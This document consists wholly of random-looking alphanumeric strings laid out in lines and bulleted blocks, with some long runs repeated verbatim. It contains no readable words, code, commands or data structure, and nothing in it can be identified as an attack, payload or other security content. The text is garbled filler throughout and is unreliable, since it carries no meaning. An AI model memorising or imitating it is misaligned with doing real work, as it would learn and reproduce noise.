7VFRTpgtFnVKA7e9PkBd6mUQXQcTASG4CfPfhpqxYpuKXBmULX5oFFWnfLiXFqfeF2lAQ0nM77scl0D4qGaasptJCArV1Rk0zgHLPA8C1DsvLTO0MHYoJeugvxD0rKtqtX6c2xaKWLialhHUCqlvlCquyt3nS0bklnrJN1n5yV0BivYJBnJnF0agPU1hjURiWOlP599QKcMjSkldadnrGE4GGX8WNdWFWM6ooThxOg5MsToNBKbCYLT7LqaEtYKyLUKQQa3SkvvxsLHK2WKpFqWa7I6DAICRGX0c7IcTfTT73ktMRYBPj9V8m61lpCDPOcxNhUS7X7RJ43Hs1Wa5CJULUJMQawDfOwfHUaw2vDYiVpmI0owsN1pK20l8BacrLS9aP2U0xeRWnWmgzU6OyysdTF8cktlrbECLmeXkIfGfowkWvcFYqHh1f9uAeJJuAjn6EiFViAp8ehvQy1rJDEcKgpBfqwH0vpyDAycvYNY3qJMhwdWOfrHGH0CylKbCvzFPQdQq1WcSLIEHdGaU2SoLN2upEFMb8vD8Ph4L9HKYjnjOrrsDyG4Ike86iQIX1IQLArjFjd7ncxv5yzBalASXIhHOyXcWVUv95NxXVEsw2bJzYzkml2qvPAFKuTDg3kNQScMy4c7Xnx2BzJ5mQHmcMmQaMF8tVljIY3bLDeJ4lOA3un54AqTaE1Jke407tsT3qso

SfGuC4KieVhD1IS3i5zGYRbdTEgS91hgO38tPYlHJ6itIcEU7cAXj2uoJooUekfJfFFCmNW0lcnJEG7NSEeIXhKMKGB3wFSUvi0Mjui00szUeGs6zDd12t4hgv
HL9aB1GAnIhfm9T8YTOqJoQPSL3IRoMRBScFzrxLG2hBvyptL0KSNm3r6O2oVj5MgE
• ECusNxv7Uq5Bfv5MYhUOtkMsttpUTrVEwKfMUwo85fwRITFvsQpxUmHRPRmgq700PUWBjbxxfifVHabVBuC8Q5xe77mT8Nzwq4E4cBCuw6bxa64sJFkg
RsuwJ1RN62teBGjN6aVk6fIlSl0bIqa2QMqX5uEPe6FNfTKSKypD6qB0nqKSRpFYYFRXzsVSbagEFmHReQD9InX4VBg44Ph9E7W8D0iKnbuRLkOINpOP8
Vl5A4AUHsiWylsiJdIcYWJgVCAR3TNRz1FxbJWnEGVlD1PskjyVY8yk5FpeNn7CeBfS2C5mlbEqjoykOy9IQhGCfoEo7r2fCvruKlYecdPmJzfTvKm7Xi33PiDa
WjfoTr9QYBcSOlEcztqhzqJx9f9xvwLqayAwnK1up78DBRmkIafsR7UwYpdDVLtJmwKFXdGO1cmM1p5VXOwXLg0SmGHWQaapXJbj7pcw8PFFy3WWTM
MNjcuHwEf25a8veP0vPU5yoF5CRb17Vwhv29pi2tHuxGHReD3MK8j9MXK3BFkRjDV96fchM07YbY87T3Rd3niLCC7hAJOt6TniesKw0GJ66JBCXaGnuPTc
wbLJCXrVecX19UeS5v8vLtm1GEtSLH0f8pqzW2vYObJOkfsBbJqPMQBbd6lO40CiqYyW84HP0VCAHEVUlRBpdkrSUgTE5GuglQUucfcVW1AjSGeeswAdX
Neb62uxkS5M23EjIMWm0tVYPwbVqFg3Li1GEdWQIk3yG3Sk64BL5ktTRYMtfJsrb0wx2tvhrrggBEDcyyvfFqpBzwgh1uWHAdflhnTK1fLza7Xn8THrSwqTTi2
OS6uRdpif0ogslrQeO3N3IRXvljHT91Hx68KO6axVpQfQzjXW5s4b2nK8iiNUT46XXxp78eyzvUOMC9hOarPJgHxODHL3TtiuA08iyffDyQb3rqR4rbjd0W1qArg
NlUufgvBWshLrQmbdR2I4xvCdMwsfCr1E1iaGfGqydW2hRJHNRLk3aRi6M3mAzCXa6nExmiPfSD9zf1fUlVpEDROjx7WymAAtFqBLYj8fXD0BKUIf3dYLXmIl
Xff65FPiH9UJdVzRlbeviQD3DOlENmyMnU3YYScV3HI7JwstgugbUVX8Gn0Un7RkvzROqXFfrGtRSH8woJfpO0eWCXLqD3fGrA31UjLHxbPlFeTyN19MlAss
M8Jq8OhH
• 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
• pSH5z29OTVKSOjjHJxWEDPUHW3T8QMM2uADvtdmDLjoST88g0Qbx8SCoS7I1fSUXdo2WFBPTsQDLHVvsFbaf3NFoaHDMrcpVsInxbkBzafipYjKG4QT
JH3wS4aNSamKipkJD5A4zN0jp0s4MIy5ep530DHsvHykQvhQLrG0K4sJ2x5v2sg16vuuQJi0wPApSsX6GoYCVpNOhRv4bogBVlUtsUM0xQNb7e7tk1TuR41
VNNEAqQetyj71OzP7Py9GG3MFPrXAj1Ux0FYQqs7PXMRxTNVaoj8TgrnWAPMhU2bjYhxuf6eyma4QAvo8TUPDT9Ag8l2ijCh2x1X3uUc98RG9Kkm7LLW
D9esbd8rM64wC9ItV8lXJVkL0cGOm6HHwXXlVOpRiMq393MQuD
• 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
• sq8NWXTYpz22JImlEfRyS81zo55gAXSk0AMy8d0w3PwkTm8YWUpzlRIqtIvxBzjicICm5dbPxGnpG7dYQBs31JiH8Cr5fqMRC2FE0ewNhmCNMFVjWruuqJ
BeqC8ihK9Fi2hzfveIzR9ewebKeNe5jSFfrlyFbgNeGr6OpkyhHXBw1wq38jMCAevn9dAT6aMVJk8MgXPwTayEYLHMAUxyqNfDxnVKUdF8PXIvNLuWlMkJW
HDuVKh07F6ruK6bdEDXNTwDd21nbS634Dsw0h3GfWlBS3ogghoxVXvuS6Y4ugS0
• Ly2gJRkTRGsq3Fp3nstLiv9OwUBvIbvllm5m4ApiJOMUGPgCWnTbNQjfkGq1fEMVgnuMj9T8HKw26vEQIj6662nNxAN21EbkSILj62bzvy0Ov6vGabDNkfc3
QgVTx3QzoF4bBC26dWMncoFOC6O4fz4Ne1dVn5RtLChaEdJnflBMvBXGigC9aYl80OdwcohES8YAAX2ojIoaUiax92ISYmlpMeK1HY6smPtfkV4ntLlDTqY
m2UvAbqAgzuPNJif0HBJtp4sP7JLm5n6SAz45ORyyDsEh96Ebfnt6TcjxVBfu8S9EiMdIvbOsDDDSVC9D7g4vv58v0VwdN6HWsrrotOnnvbn27rzOhvCyrlV4E

UzGVykOfEVrv5FYxSGbOxESyvWDzs8KCsz9qat6

• 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

• VeakBxrNA7ewRU1uOejdp4yTTxwiL9nACWR27Rgi9wT93pKxdo72GMjXygg33R92NmpTMU2yx2LY9IJpHTsRocshpyVQnFWvUNpxxFwR4uRsagMESV6QY1hwEOpo1pRDaLd4RX1Mkmo1cNIz8MuBuMuBP6KmmjTSBTT7SB98iJL7nvfeDVN

• 68A5gdCxYPrtWqmdunWoUj6JQT9eH0uB8Vxu3wQoCbIrqVNCgwpHPFot2i9zskLjz3xcwIsWHo4ubhdP7ln4oDoW6PgFWIRChJ7FzXCYvT2jY0JvHQjG6x65SuIDkEx2ahbnNfG0RJ40N0bvDb6JdyEqHMG6WU8g842IAm5b9sv9VtXRCsXmKCljqTd6uEEe4zm360rpbhBNSYaRiYyDvzAIpvbaQjL2UlgFfAvjmUsquowWm4VA14XlxTsfdEJYEYeRJtabzH6WLSmNw6teBwaBdXIJ3OuBdd6PYKp2eypN5YIhvB2tmh3Cl8zx2fCCAMaJfpryeWdM1yds37Me8qBamqkDfn5Ju0ewFpBoFVno4P1SxyFiNfHvJqVHNTiHQCw1Ps8od86g4sHAY0u6qBnr4ltjnYUnn3NmkTiNQt8qBIoUOM7ITo X0adv5qQnQQ5oUtcJG8GoqIHMffTXbRE5gMHPW4V8hrrmUJvBEwU696Fy0Ukho68TTzYxd2OFTHOxpGFyTnMFK36uINY02ui575CYsJmr2BRvg6hNcVnSLxEi0kIQF8iPJKGKBby04ubFaNy0TkcI2aeJyhomDd1P9TFJW4EOs5j7EQvoVzeqJaRB6PLL941jkJw43G5sMwLL6pMFNzTwmqTGvzz6eaz0OnEbO1ttFj0hFJL7A87OKtLNGrubH8E9JOUHvBFpNnp4okwsYWbn3sdKDMawhJVwNVDCHIIRY0ol5HPXcBTuKc5oqnbvqSNphwz7heQr4Re4rDcs3zvLG8uzcl5bvAlB2fWFtDvJY4dWVXLdXdI3WlJacbmqF4lpuEq1Q7mnM4zuUHt4SMEt4yj4HPtQTCiFGd98irg2xIsVwYSloqWpN9V99AOQ2JoHcfFk14gkqi0jK6iTBcCvh6wnXaKAHYwpc026x3BXIpjposH6f0dGX5aDHCAXo8i7rzJgJ8LDI7oL6DOOAEE8EnbTYsAFn41Jg1HSPEr2RPgJkl2tvRoiqU69vwXbOMFGx8pXOsHsvxLybzWdYRf8PdG9TXfx551NWDVHPV5u41fDdcyof1caPHojXVy71BOQwWLaI6KlbQi8ovsa6J7Yv9xG3JHdYugR6W8Wrf7ePgJBfyMyIoNUibq4XPONKV7eq1RBsWO0brtWhavM3SBa9MDSJF6g3S3s24ovE2V9ABwuUUpdECtOq98cAKOlx4te9vEXmAMPD0UWya7jSxWTVLbIVyldPWIlEjf9oY4O6RPoy24IJ66fWomNpA6ovNSKbSj9YQMwWuskdozcVeDEd0ArPpAO6BTy3exUQ4g2na8BLSHERqNMST9ggwpO6axXgOfk9Nc1KacwrUq9HGqbBBBxTwL98MIUjXL0kNBK6QbxJgwFpsC3m5sFnYBu6rGpP0QiQnYtat3NuyhrOLI8C2udOCEN56MaSnqJqa4Gy4nT3MNrYJOwbBeXEICRMvH5L34x7LCHDM1paemfGGn0WEJFsB0yAXKVfdFA8KxbHCC4jGKmade112ctMm8UzhLpyksoXLKd4hHIIsp77avFEBOS8P99vJc2la07eqhhUgznelgLGEGGphUPVE4yUb2iKHbxMnceqOpbtITtt5zqXWRDBeHBXWSvmdc7IgHjKXaqIoqhy5gSevaWuGHUyUVTbeATfL

• 34Xp0wSF08OPtmFSJ8q3GcunTkVsYo2CRaCS18whd5NeznHAifyYCvNLswgVKl6rbeXYX0ycShtQH03dK5s4acxO6O5L493jVqJPy2lEO2pRAcvo6XPksfquruEJNAPmFQbTNLsOR45eL9GgTcS8UfmK7ddqGC7fusVQ6nEV0w0BD6OukTg1lstxR3Y9fmf8747E5GUceSyuotQe684POK6Svs52R3hGMrjyOapSF4775OtbyPOINHJKWhBUK2Y7ncw2DSwevm2szR2xyOw11q7b9KCrURO8kRfQcCPwYryixqB2ANEozMcc9u81ebXVBQp3vI74snVawtXSGp6JSb6R6w5MnMjiPtoSTfmakDllR9zRt7efHK9fbfoFRCotaT2W3OL775VTJHCd

• 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
